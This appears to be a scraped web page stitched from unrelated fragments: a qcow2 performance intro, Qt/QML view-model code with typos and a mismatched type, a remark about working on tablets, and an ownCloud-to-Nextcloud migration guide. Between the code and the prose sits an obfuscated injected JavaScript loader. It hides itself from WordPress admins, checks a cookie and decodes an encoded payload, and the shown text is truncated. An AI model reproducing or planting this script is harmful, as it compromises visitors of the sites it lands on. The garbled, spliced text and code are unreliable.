When choosing a disk image format for your virtual machine one of the factors to take into considerations is its I/O performance. In this post I’ll talk a bit about the internals of qcow2 and about one of the aspects that can affect its performance under QEMU: its consistency checks.
MyPlugin/MyPlugin.cpp:
#include <ViewModels/MyListClass.h> #include <ViewModels/DisplayViewModel.h> qmlRegisterUncreatableType<MyListClass>( a_uri, 1, 0, "MyListClass", "Use access via DisplayViewModel instead"); qmlRegisterType<DisplayViewModel>( a_uri, 1, 0, "DisplayViewModel");
Utils/MyQMLListUtils.h
#define MY_DECLARE_QML_LIST(type, name, owner, prop) \ QQmlListProperty<type> name(){ \ return QQmlListProperty<type>( \ this, 0,&owner::count ## type ## For ## name ## List, \ &owner::at ## type ## For ## name ## List); \ } \ static int count ## type ## For ## name ## List(QQmlListProperty<type>*property){ \ owner *m = qobject_cast<owner *>(property->object); \ return m->prop.size(); \ } \ static type *at ## type ## For ## name ## List( \ QQmlListProperty<type>*property, int index){ \ owner *m = qobject_cast<owner *>(property->object); \ return m->prop[index]; \ }
ViewModels/DisplayViewModel.h
#ifndef DISPLAYVIEWMODEL_H #define DISPLAYVIEWMODEL_H #include <QObject> #include <QtQml> #include <ViewModels/MyListClass.h> #include <Utils/MyQMLListUtils.h> class DisplayViewModel : public QObject { Q_OBJECT Q_PROPERTY(constQString title READ title WRITE setTitle NOTIFY titleChanged ) Q_PROPERTY(constQList<MyListClass*> objects READ objects NOTIFY objectsChanged ) Q_PROPERTY( QQmlListProperty<MyListClass> objectList READ objectList NOTIFY objectsChanged ) public: explicit DisplayViewModel( QObject *a_parent = nullptr ); explicit DisplayViewModel( const QString &a_title, QList<MyListClass*> a_objects, QObject *a_parent = nullptr ); const QString title() { return m_title; } void setTitle( const QString &a_title ); const QList<MyListClass*> objects () { return m_objects; } Q_INVOKABLE void appendObject( MyListClass *a_object); Q_INVOKABLE void deleteObject( MyListClass *a_object); Q_INVOKABLE void reset( ); protected: MY_DECLARE_QML_LIST(MyListClass, objectList, DisplayViewModel, m_objects) signals: void titleChanged(); void objectsChanged(); private: QString m_title; QList<MyListObject*> m_objects; }; #endif// DISPLAYVIEWMODEL_H
DisplayViewModel.cpp
#include "DisplayViewModel.h" DisplayViewModel::DisplayViewModel( const QString &a_title, QList<MyListClass*> a_objects, QObject *a_parent ) : QObject ( a_parent ) , m_title ( a_title ) , m_objects ( a_objects ) { foreach (MyListClass* mobject, m_objects) { mobject->setParent (this); } } void DisplayViewModel::setTitle (const QString &a_title ) { if ( m_title != a_title ) { m_title = a_title; emit titleChanged(); } } void DisplayViewModel::reset( ) { foreach ( MyListClass *mobject, m_objects ) { mobject->deleteLater(); } m_objects.clear(); emit objectsChanged(); } void DisplayViewModel::appendObject( MyListClass *a_object ) { a_object->setParent( this ); m_objects.append( a_object ); emit objectsChanged(); } void DisplayViewModel::deleteObject( MyListClass *a_object ) { if (m_objects.contains( a_object )) { m_objects.removeOne( a_object ); a_object->deleteLater(); emit objectsChanged(); } }
Tester.cpp
#include <ViewModels/DisplayViewModel.h> #include <ViewModels/MyListClass.h> QList<MyListClass*> objectList; for( int i = 0; i < 100 ; ++i ) { objectList.append ( new MyListClass (i) ); } DisplayViewModel *viewModel = new DisplayViewModel (objectList); viewModel->appendObject ( new MyListClass (101) );
Display.qml
import QtQuick 2.5 import MyPlugin 1.0 Repeater { property DisplayViewModel viewModel: DisplayViewModel { } model: viewModel.objectList delegate: Item { property MyListClass object: modelData Text { text: object.property } } }
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i
Back in 2013 I was working exclusively on an Android tablet. Then with the NoFlo Kickstarter I needed a device with a desktop browser. What followed were brief periods working on a Chromebook, on a 12” MacBook, and even an iPad Pro.
First one should ask though: why? My main motivation was that many of the apps I use were easily available in the nextcloud store, while with owncloud I had to manually pull them from github.
Additionally some of the app authors migrated to nextcloud and did not provide further updates for owncloud.
Another reason is this:
the graphs above show the number of commits for owncloud and nextcloud. Owncloud has taken a very noticeable hit here after the fork – even though they deny it.
From the user perspective the lack of contribution is visible for instance in the admin interface where with nextcloud you get a nice log browser and system stats while with owncloud you do not. Furthermore the nextcloud android app handles Auto-Upload much better and generally seems more polished – I think one can expect nextcloud to advance faster in general.
MigratingFor migrating you can follow the excellent instructions of Jos Poortvliet.
In my case owncloud 9.1 was installed on Ubuntu in /var/www/owncloud and I put nextcloud 11 to /var/www/nextcloud. Then the following steps had to be applied:
- put owncloud in maintenance mode
sudo -u www-data php occ maintenance:mode --on
- copy over the config.php
cp /var/www/owncloud/config/config.php /var/www/nextcloud/config/
- adapt the path in config.php
# from 'path' => '/var/www/owncloud/apps', # to 'path' => '/var/www/nextcloud/apps', - adapt the path in crontab
sudo crontab -u www-data -e
- adapt the paths in the apache config
- run the upgrade script which takes care of the actual migration. Then disable the maintanance mode.
sudo -u www-data php occ upgrade sudo -u www-data php occ maintenance:mode --off
and thats it.